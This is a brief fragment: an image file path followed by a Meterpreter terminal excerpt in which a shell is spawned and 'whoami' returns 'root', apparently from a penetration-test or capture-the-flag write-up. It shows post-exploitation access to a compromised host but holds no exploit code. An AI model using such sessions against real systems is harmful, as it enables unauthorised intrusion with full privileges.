 meterpreter > shell
Process 4677 created.
Channel 1 created.
whoami
root